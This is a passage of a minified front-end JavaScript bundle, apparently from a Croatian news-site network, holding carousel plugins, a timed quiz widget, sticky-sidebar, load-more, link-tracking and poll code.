this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=i,this.next=i,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,n=t.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),a=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(t.support.animation.end,n).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),a&&r.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(a))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,n){t.namespace&&this.play(e,n)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(i){this._call=e.setTimeout(t.proxy(this._next,this,i),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("busy")||this._core.is("interacting")||n.hidden||this._core.next(i||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(n,i){var r;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%n-r,this._timeout=n,this._call=e.setTimeout(t.proxy(this._next,this,i),n-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,n=this._core.settings;for(e in this._controls.$relative=(n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(n.navSpeed)}),this)),this._controls.$next=t("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(n.navSpeed)}),this)),n.dotsData||(this._templates=[t('<button role="button">').addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?t(n.dotsContainer):t("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var i=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,n.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,n,i,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},r.prototype.update=function(){var t,e,n=this._core.clones().length/2,i=n+this._core.items().length,r=this._core.maximum(!0),a=this._core.settings,s=a.center||a.autoWidth||a.dotsData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],t=n,e=0,0;t<i;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-n),end:t-n+s-1}),Math.min(r,t-n)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,n=this._core.settings,i=this._core.items().length<=n.items,r=this._core.relative(this._core.current()),a=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||i),n.nav&&(this._controls.$previous.toggleClass("disabled",!a&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!a&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||i),n.dots&&(e=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,n){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var n,i,r=this._core.settings;return"page"==r.slideBy?(n=t.inArray(this.current(),this._pages),i=this._pages.length,e?++n:--n,n=this._pages[(n%i+i)%i].start):(n=this._core.relative(this._core.current()),i=this._core.items().length,e?n+=r.slideBy:n-=r.slideBy),n},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,n,i){var r;!i&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,n)):t.proxy(this._overrides.to,this._core)(e,n)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){"use strict";var r=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}}),this),"changed.owl.carousel":t.proxy((function(n){if(n.namespace&&"position"===n.property.name){var i=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===i?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var n=e.location.hash.substring(1),i=this._core.$stage.children(),r=this._hashes[n]&&i.index(this._hashes[n]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var n,i;for(n in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){function r(e,n){var r=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+o.join(a+" ")+a).split(" "),(function(t,e){if(s[e]!==i)return r=!n||e,!1})),r}function a(t){return r(t,!0)}var s=t("<support>").get(0).style,o="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},h=function(){return!!r("transform")},c=function(){return!!r("perspective")},p=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(a("transition")),t.support.transition.end=l.transition.end[t.support.transition]),p()&&(t.support.animation=new String(a("animation")),t.support.animation.end=l.animation.end[t.support.animation]),h()&&(t.support.transform=new String(a("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document)},5253:(t,e,n)=>{page_meta.internals.debug;n(5454);var i=function(t,e){this.id=t,this.container=e,this.state="init",this.bindDone=!1,this.afterRender=function(){},this._init()};i.prototype={constructor:i,QUIZ_URL:"/ajax/quiz",_init:function(){this.state="init",this.answers={},this.current="",this.timer=void 0,this.started=void 0,this.elapsed=void 0},init:function(){return"init"!==this.state&&this._init(),this.bindDone||(this.bindEvents(),this.bindDone=!0),this.next()},step:function(t){switch((t=t||{}).quizId=this.id,t.questionId=this.current,t.state=this.state,this.state){case"end":break;case"question":this.answers[this.current]=t.answer,t.answers=this.answers;break;case"submit":t.answers=this.answers}var e=this,n=$.ajax({url:this.QUIZ_URL,type:"POST",data:t});return $.when(n).pipe((function(t){var n=e.state;switch(t&&t.state&&(e.state=t.state),t.state){case"intro":e.started=void 0,e.elapsed=void 0;break;case"question":t.questionId&&(e.current=t.questionId),"intro"==n&&e.setTimer(!0);break;case"submit":case"end":"question"==n&&e.setTimer(!1)}return t.html}),(function(t){return null}))},setTimer:function(t){var e=this,n=(new Date).getTime();t?(e.started=n,e.timer=setInterval((function(){e.renderTimer(e)}),30)):(e.elapsed=n-e.started,clearInterval(e.timer),e.timer=void 0)},renderTimer:function(t){var e="",n="",i=t.elapsed||(new Date).getTime()-t.started;if(!isNaN(i)){var r=i%1e3,a=Math.floor(i/1e3),s=a%60,o=Math.floor(a/60);e=("0"+o).substr(-2)+":"+("0"+s).substr(-2)+"."+("0"+r).substr(-3),n=(0<o?o+"min ":"")+s+"s "+r+"ms"}$(".z3_quiz .quiz-time").toggleClass("hide","question"!=t.state),$(".z3_quiz [data-placeholder=quiz-time]").text(e),$(".z3_quiz [data-placeholder=quiz-time-hr]").text(n)},next:function(){var t,e=this;try{t=this.collectData()}catch(t){return void $(".message",this.container).html(t.message)}$.when(this.step(t)).then((function(t){e.render(t),e.renderTimer(e)}))},bindEvents:function(){var t=this;$(this.container).on("click",(function(e){if(0!=e.length&&void 0!==e.originalEvent&&!isNaN(e.originalEvent.screenX)){var n=$(e.target).closest("[data-click-event]"),i=n.attr("data-click-event");if(null!=i&&(e.preventDefault(),n.hasClass("enabled")))switch(i){case"next":t.next();break;case"init":t.init()}}})),$(this.container).on("change","input[type=radio]",(function(e){e.preventDefault(),$(t.container).find("[data-click-event=next]").toggleClass("enabled",!0)})),$(this.container).on("change","input[name=tc_agree]",(function(e){$(t.container).find("[data-click-event=next]").toggleClass("enabled",$(e.target).is(":checked"))})),$(this.container).on("keyup","textarea",(function(t){var e=$(t.target),n=parseInt(e.attr("maxlength"))-e.val().length;isNaN(n)||$("[data-remaining-for="+e.attr("name")+"]").text(n)}))},_collectFormData:function(){for(var t=$(this.container+" form").serializeArray(),e=t.length,n=0,i={};n<e;n++){var r=t[n];i[r.name]=r.value}return i},_collectQuestionData:function(){return this._collectFormData()},_collectSubmitData:function(){var t,e=this._collectFormData(),n=!1,i=[];for(t in e)"tc_agree"!==t&&""===$.trim(e[t])&&i.push(t),"tc_agree"===t&&(n=!0);if(i.length>0)throw new Error("Molimo popunite sva polja.");if(!n)throw new Error("Molimo potvrdite uvjete korištenja.");return e.elapsed=this.elapsed/1e3,e},collectData:function(){switch(this.state){case"question":return this._collectQuestionData();case"submit":return this._collectSubmitData()}},render:function(t){$(this.container).empty().append(t),this.afterRender&&this.afterRender(this.container)}}},6591:(t,e,n)=>{page_meta.internals.debug;n(5454)},4425:function(t,e,n){page_meta.internals.debug;n(5454);(function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(n){var i,r,a,s,o,l,h,c,p,d,u,f,m;for(null==n&&(n={}),m=n.sticky_class,l=n.inner_scrolling,f=n.recalc_every,u=n.parent,p=n.offset_top,c=n.spacer,a=n.bottoming,null==p&&(p=0),null==u&&(u=void 0),null==l&&(l=!0),null==m&&(m="is_stuck"),i=t(document),null==a&&(a=!0),d=function(t){var e,n;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),n=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(n+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),n):t.outerWidth(!0)},s=function(n,r,s,o,h,g,v,y){var _,b,w,x,S,k,A,P,E,T,C,M;if(!n.data("sticky_kit")){if(n.data("sticky_kit",!0),S=i.height(),A=n.parent(),null!=u&&(A=A.closest(u)),!A.length)throw"failed to find stick parent";if(w=!1,_=!1,(C=null!=c?c&&n.closest(c):t("<div />"))&&C.css("position",n.css("position")),(P=function(){var t,e,a;if(!y)return S=i.height(),t=parseInt(A.css("border-top-width"),10),e=parseInt(A.css("padding-top"),10),r=parseInt(A.css("padding-bottom"),10),s=A.offset().top+t+e,o=A.height(),w&&(w=!1,_=!1,null==c&&(C.insertBefore(n),C.detach()),n.css({position:"",top:"",width:"",bottom:""}).removeClass(m),a=!0),h=n.offset().top-(parseInt(n.css("margin-top"),10)||0)-p,g=n.outerHeight(!0),v=n.css("float"),C&&C.css({width:d(n),height:g,display:n.css("display"),"vertical-align":n.css("vertical-align"),float:v}),a?M():void 0})(),g!==o)return x=void 0,k=p,T=f,M=function(){var t,d,u,b,E,M;if(!y)return u=!1,null!=T&&(T-=1)<=0&&(T=f,P(),u=!0),u||i.height()===S||(P(),u=!0),b=e.scrollTop(),null!=x&&(d=b-x),x=b,w?(a&&(E=b+g+k>o+s,_&&!E&&(_=!1,n.css({position:"fixed",bottom:"",top:k+10}).trigger("sticky_kit:unbottom"))),b<h&&(w=!1,k=p,null==c&&("left"!==v&&"right"!==v||C.insertBefore(n),C.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(m).trigger("sticky_kit:unstick")),l&&(M=e.height(),g+p>M&&(_||(k-=d,k=Math.max(M-g,k),k=Math.min(p,k),w&&n.css({top:k+10+"px"}))))):b>h&&(w=!0,(t={position:"fixed",top:k+10}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(m),null==c&&(n.after(C),"left"!==v&&"right"!==v||C.append(n)),n.trigger("sticky_kit:stick")),w&&a&&(null==E&&(E=b+g+k>o+s),!_&&E)?(_=!0,"static"===A.css("position")&&A.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},E=function(){return P(),M()},b=function(){if(y=!0,e.off("touchmove",M),e.off("scroll",M),e.off("resize",E),t(document.body).off("sticky_kit:recalc",E),n.off("sticky_kit:detach",b),n.removeData("sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),A.position("position",""),w)return null==c&&("left"!==v&&"right"!==v||C.insertBefore(n),C.remove()),n.removeClass(m)},e.on("touchmove",M),e.on("scroll",M),e.on("resize",E),t(document.body).on("sticky_kit:recalc",E),n.on("sticky_kit:detach",b),setTimeout(M,0)}},o=0,h=this.length;o<h;o++)r=this[o],s(t(r));return this}}).call(this)},2588:(t,e,n)=>{"use strict";n.r(e);var i=n(3435);page_meta.internals.debug;n(5454);null!==page_meta?.article?.id&&(page_meta?.site?.id!==i.t?.zadovoljna?.id&&page_meta?.site?.id!==i.t?.punkufer?.id||n(2606))},3435:(t,e,n)=>{"use strict";n.d(e,{t:()=>i});page_meta.internals.debug;n(5454);const i={dnevnik:{id:10,analytics_contentexchange_me_bex:"5ea7f46bff1b0c5f82a46a14"},showbuzz:{id:30,analytics_contentexchange_me_bex:"634fe3bf6c83405f6dc393c5"},gol:{id:10002,analytics_contentexchange_me_bex:"634fe1a46c83405f6dc393c0"},zimo:{id:200,analytics_contentexchange_me_bex:"634fe37c6c83405f6dc393c4"},zadovoljna:{id:10001,analytics_contentexchange_me_bex:"634fe3416c83405f6dc393c3"},punkufer:{id:10023,analytics_contentexchange_me_bex:"634fe2826c83405f6dc393c2"},folder:{id:40,analytics_contentexchange_me_bex:"634fe2826c83405f6dc393c2"}}},5288:(t,e,n)=>{page_meta.internals.debug;n(5454);window.tagInternalTraffic=function(t,e,n,i){i=i||page_meta?.site?.topic&&page_meta?.site?.topic.replace(" ","");var r=["dnevnik.hr","gol.hr","zadovoljna.hr","punkufer.hr","zimo.hr","domatv.hr","novatv.hr","novaplus.hr","blog.hr"];t.find("a").each((function(t,a){var s=-1;$.each(r,(function(t,e){if(a.hostname.indexOf(e)>-1)return s=t,!1})),s>-1&&(a.search+=(a.search.indexOf("?")>-1?"&":"?")+"itm_source="+e+"&itm_medium="+n+"&itm_campaign="+i)}))}},6858:(t,e,n)=>{page_meta.internals.debug;n(5454);window.Site=window.Site||{},window.Site.loadmore={state:{},conf:{limit:4,scrollLimit:0,loadMoreClass:"loadMore-in-progress",serviceUrl:"/ajax/newLoadMore",scrollThreshold:100,stateVar:"lmState",tracking:{}},load:function(t){var e=$(t.target).closest("[data-lm-box-id]");this.loadSingleBox(e,1,!0)},onscroll:function(t,e){var n=t.closest("[data-lm-box-id]"),i=n.data("lmBoxId");this.state[i]<this.util.nodeData(n,"lmScrollLimit",this.conf.scrollLimit)&&this.loadSingleBox(n,1,!0)},isLoading:function(t){return 1==t.data("loadMoreLoading")},getBoxConf:function(t){var e=structuredClone(this.conf),n=t.data("lmOverride");n&&$.extend(!0,e,this.util.callFn(n,[t]));var i=t.data("lmContentType");return i||(i="article"),e.contentType=i,e},util:{nodeData:function(t,e,n){var i=t.data(e);return null==i?n:i},callFn:function(t){for(var e,n=t.split("."),i=window.Site;n.length>0&&void 0!==i;e=i,i=i[n.shift()]);if("function"==typeof i)return i.apply(e,Array.prototype.slice.call(arguments,1))},getContentIds:function(t,e){var n=this,i=[];return t.find("[data-content-id]").each((function(t,r){var a=n.getContentId($(r));void 0!==a&&(void 0===e||-1<$.inArray(a.type,e))&&i.push(a)})),i},getContentId:function(t){var e,n=t.attr("data-content-id");if(void 0!==n){var i=n.split(":");e={type:i[0],id:i[1]}}return e}},_watched:[],_onscroll:function(t){var e=Site.loadmore,n=$(window).width(),i=$(window).height();$.each(e._watched,(function(t,r){var a,s=r.getBoundingClientRect(),o=$.data(r,"inView"),l=s.top<=i&&s.bottom>=0&&s.left<=n&&s.right>=0;void 0!==o&&o==l||($.data(r,"inView",l),(a=$(r).attr("data-scroll-"+(l?"in":"out")))&&e.util.callFn(a,$(r),l))}))},addWatched:function(t){$.merge(this._watched,t),$(t).attr("data-scroll-in","loadmore.onscroll")},loadSingleBox:function(t,e=1,n=!1){if(!this.isLoading(t)){var i=this,r=this.getBoxConf(t),a=parseInt(t.data("lmBoxId")),s=r.contentType,o={[s]:[]};for(var l of this.util.getContentIds($("body"),[s]))o[s].push(l.id);var h={context:{siteId:page_meta.site.id,sectionId:page_meta.site.section_id,subsiteId:page_meta.site.subsite_id,type:page_meta.site.type,type_id:page_meta.site.type_id,layoutDeviceVariant:"default",layoutFrontVariant:"default"},boxId:a,limits:this.util.nodeData(t,"lmLimit",r.limit)*e,exclude:o,aliasNum:i.state[a]+1};t.toggleClass(i.conf.loadMoreClass,!0),t.data("loadMoreLoading",!0),$.ajax({method:"POST",url:this.conf.serviceUrl,data:h}).done((function(e){var r=$($.parseHTML(e)).find("[data-lm-part=source]"),s=t.find("[data-lm-target]").addBack("[data-lm-target]");switch(s.data("lmTarget")){case"before":s.before(r);break;case"after":s.after(r);break;case"append":s.append(r)}var o=i.conf.tracking.gemius;"function"==typeof window.pp_gemius_hit&&void 0!==o&&pp_gemius_hit(o),n&&(i.state[a]++,i.updateHash())})).always((function(){t.toggleClass(i.conf.loadMoreClass,!1),t.data("loadMoreLoading",!1)}))}},restore:function(){for(var t in this.readHash(),this.state)this.state[t]>0&&this.loadSingleBox($("[data-lm-box-id="+t+"]"),this.state[t],!1)},readHash:function(){var t=window.location.hash.replace("#","").matchAll(/(\d+):(\d+)/g);for(var e of t)this.state.hasOwnProperty(e[1])&&(this.state[e[1]]=e[2])},updateHash:function(){var t=[];for(var e in this.state)this.state[e]>0&&t.push(e+":"+this.state[e]);var n=t.length>0?"#"+this.conf.stateVar+"="+t.join(";"):"";window.location.hash=n},getBoxes:function(){return $("[data-lm-box-id]")},readStates:function(){var t=this;$.each(t.getBoxes(),(function(e,n){t.state[$(n).data("lmBoxId")]=0;var i=$(n).find("[data-lm-part=button]");i.length>0&&t.addWatched([i.get(0)])}))},init:function(t){$.extend(!0,this.conf,t),this.readStates(),this.restore(),$(window).on("scroll",this._onscroll),$("[data-lm-part=button]").on("click",(function(t){Site.loadmore.load(t)}))}}},7057:(t,e,n)=>{page_meta.internals.debug;n(5454);$(document).ready((function(){var t,e=0,n=100,i=(10002===page_meta?.site?.id?$(".header__logo"):$(".header")).innerHeight(),r=190;$(window).scroll((function(e){t=!0})),$(window).width()<1025&&setInterval((function(){t&&(!function(){var t=$(this).scrollTop();if(Math.abs(e-t)<=n)return;t>e&&t>i&&t>r?($("body").removeClass("nav-down").addClass("nav-up"),$(".header__network").css("top",-3*i)):t+$(window).height()<$(document).height()&&t>r?($("body").removeClass("nav-up").addClass("nav-down"),$(".header__network").css("top",i)):t<r&&($("body").removeClass("nav-down"),$(".header__network").css("top",i));e=t}(),t=!1)}),250)}))},2606:(t,e,n)=>{page_meta.internals.debug;n(5454);$((function(){var t=[];$(".mypoll").each((function(){var e;t.push((e=$(this),function(){var t={page:{},pollState:{}},n={init:function(){e.on("click",n.events.click),n.page().format()},outsideScope:{param:function(t){return n.param(t)},page:function(t){return n.page(t)},poll:function(t){return n.poll(t)},answer:function(t){return n.answer(t)},actions:function(){return n.actions},format:function(t){n.format(t)}},mainSelectors:{page:".poll-page",form:".poll-form",poll:".poll-single",answer:".poll-answer"},statCategories:["sum","male","female"],page:function(t){if(t instanceof jQuery&&(t=t.attr("data-page-id")),void 0===t&&(t=n.param().group().target("pageNum")),t===n.param().group().target("pageNum")){var i=e.find(n.mainSelectors.page),r=i.find(".page-controls"),a={getSexSelectHtml:function(){var e=n.param().group("mainForm").other("specificIdentifier"),r=$('<div class="poll-sex-select" data-restore-identifier="'+e+'"><a data-click-event="sexSelectMale" href="#">Male</a><br><a  data-click-event="sexSelectFemale" href="#">Female</a></div>');return n.param().group(["privateVar"]).page(t,i[0].outerHTML),r[0].outerHTML},getHtml:function(){return a.shouldDisplaySexSelectPage()?a.getSexSelectHtml():n[0].param().group(["privateVar","mainForm"]).page(t)},shouldDisplaySexSelectPage:function(){return n[0].param().group(["localStorage","mainForm"]).user("sex")&&n[0].param().group(["mainForm"]).other("promptForSex")},preloadOtherPage:function(t){n.helpers.ajax(n.param().get.groupsExcept(),"pageNext","page","html")}},s={highlight:function(){i.css("border","3px solid red")},format:function(){var t=s.get.mainForm.allPolls();for(var e in t)t.hasOwnProperty(e)&&t[e].format()},show:function(){var t=a.getHtml();i.empty().append(t),n.controls(r).hide()},get:{mainForm:{votedPolls:function(){var t=[];return e.find(n.mainSelectors.poll).each((function(){var e=n.poll($(this));e.get.mainForm.isVoted()&&t.push(e)})),t},votedAnswers:function(){var t=[];return e.find(n.mainSelectors.answer).each((function(){var e=n.answer($(this));e.get.mainForm.isVoted()&&t.push(e)})),t},allPolls:function(){var t={};return e.find(n.mainSelectors.poll).each((function(){var e=n.poll($(this));t[e.get.id()]=e})),t},allAnswers:function(){var t=[];return e.find(n.mainSelectors.answer).each((function(){t.push(n.answer($(this)))})),t},allAnswersObj:function(){var t={};return e.find(n.mainSelectors.answer).each((function(){var e=n.answer($(this));t[e.get.id()]=e})),t},html:function(){return i[0].outerHTML},identifier:function(){},$element:function(){return i},$controls:function(){return r}},index:function(){},html:function(){return a.getHtml()}},set:{mainForm:{html:function(t){e.replaceWith(t)}},statistics:function(t){var e=s.get.mainForm.allPolls();for(var n in e)if(e.hasOwnProperty(n)&&t.hasOwnProperty(n)){var i=e[n].get.id();t.hasOwnProperty(i)&&e[n].set.statistics(t[i])}}}};return s}},poll:function(t){t instanceof jQuery&&(t=t.attr("data-id"));var i=e.find(n.mainSelectors.poll+"[data-id="+t+"]");if(!(i.length<1)){var r=".poll-answers",a=".poll-question",s=".poll-controls",o=".stat-total-count",l="data-votes",h="data-votes-male",c="data-votes-female",p="data-active",d="data-status",u="poll-media-type-text",f="poll-media-type-image",m="poll-media-type-video",g=i.find(r),v=i.find(s),y={getAllAnswers:function(){var t={};return i.find(n.mainSelectors.answer).each((function(){var e=n.answer($(this));t[e.get.id()]=e})),t},getVotedAnswer:function(){var t=y.getAllAnswers();for(var e in t)if(t.hasOwnProperty(e)){var n=t[e];if(n.get.isVoted())return n}},getMostVotedAnswers:function(){var t=[],e=0,n=y.getAllAnswers();for(var i in n)n.hasOwnProperty(i)&&(a=(r=n[i]).get.mainForm.stats.sum())>=e&&(e=a);for(var i in n){var r,a;n.hasOwnProperty(i)&&(a=(r=n[i]).get.mainForm.stats.sum())>=e&&t.push(r)}return t},compilePollStats:function(){var e={},i=y.getAllAnswers();for(var r in i)i.hasOwnProperty(r)&&(e[r]=i[r].get.allStats());return e.sum=n.param().group().pollStatsSum(t),e.male=n.param().group().pollStatsMale(t),e.female=n.param().group().pollStatsFemale(t),e},getMediaType:function(){return i.hasClass(m)?"video":i.hasClass(f)?"image":i.hasClass(u)?"text":void 0},saveState:function(e){n.param().group().pollState(t,e)},loadState:function(){return n.param().group().pollState(t)||{}},showGraph:function(){var e=n.graph.handlers;_.voteModeBackup=i.clone(!0),y.saveState(_);var r=n.param().group().other("graphType");if(r=e.hasOwnProperty(r)?r:{3:"novaTv2017"}[r],e.hasOwnProperty(r))return e[r].show(n.poll(t),y.compilePollStats());console.log("Cant find appropriate graph handler!")},removeGraph:function(){var 